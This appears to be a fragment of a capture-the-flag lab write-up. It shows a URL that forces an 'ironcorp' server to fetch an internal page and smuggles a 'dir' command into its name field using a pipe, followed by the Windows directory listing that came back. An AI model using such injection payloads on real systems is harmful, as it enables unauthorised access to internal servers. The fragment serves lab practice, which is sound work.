 admin.ironcorp.me:11025/?r=http%3A%2F%2Finternal.ironcorp.me%3A11025%2Fname.php%3Fname%3Dqwe|dir#
My name is:
Volume in drive E is New Volume
Volume Serial Number is DE7B-E159
Directory of E:\xampp\htdocs\internal
04/11/2020  09:11 AM
.
04/11/2020  09:11 AM
..
03/27/2020  08:38 AM                53 .htaccess
04/11/2020  09:34 AM               131 index.php
04/11/2020  09:34 AM               142 name.php
3 File(s)            326 bytes
2 Dir(s)   1,467,817,984 bytes free
Ultimate search bar
Search: ****** Submit Query